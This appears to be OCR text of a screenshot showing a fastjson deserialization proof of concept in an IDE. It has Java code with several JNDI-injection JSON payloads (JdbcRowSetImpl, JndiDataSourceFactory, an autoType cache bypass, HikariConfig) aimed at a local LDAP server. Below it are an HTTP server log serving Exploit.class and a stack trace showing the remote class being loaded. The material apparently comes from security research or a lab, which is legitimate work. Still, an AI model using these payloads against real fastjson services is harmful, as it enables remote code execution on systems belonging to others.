 fastjsondemo D:\Tmp\fastjsondemo
.idea
differ
src
main
java
demo
JDBCRowSetImplDemo
JdbcRowSetImplPoc
Main
TemplatesImplTest
Test
Test2
User
EXP
Exploit
JNDI
LDAPServer
RMIServer
resources
webapp
target
fastjsondemo.iml
pom.xml
External Libraries
Scratches and Consoles
2 4
1 package demo;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
9 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
10 // String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/Exploit\"}}\n";
11
12 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
13 // String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
14 // + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
15 // + "\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}}";
16 String payload = "{\"@type\":\"com.zaxxer.hikari.HikariConfig\",\"metricRegistry\":\"ldap://localhost:1389/Exploit\"}";
17 JSON.parse(payload);
18 }
19 }
20
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
Windows PowerShell
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [23/Apr/2024 13:47:12] "GET /EXP/Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [23/Apr/2024 13:47:27] "GET /EXP/Exploit.class HTTP/1.1" 200 -
Run: LDAPServer JdbcRowSetImplPoc
C:\App\jdk1.8.0_20\bin\java.exe ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
Exception in thread "main" java.lang.IllegalArgumentException Create breakpoint : javax.naming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException: EXP.Exploit cannot be cast to
javax.naming.spi.ObjectFactory]; remaining name 'Exploit'
at com.zaxxer.hikari.HikariConfig.getObjectOrPerformJndiLookup(HikariConfig.java:1158)
at com.zaxxer.hikari.HikariConfig.setMetricRegistry(HikariConfig.java:663)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_HikariConfig.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:269)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:386)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1333)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at demo.JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:17)
Caused by: javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception is java.lang.ClassCastException: EXP.Exploit cannot be cast to javax.naming.spi.ObjectFactory]; remaining name
懒得理
E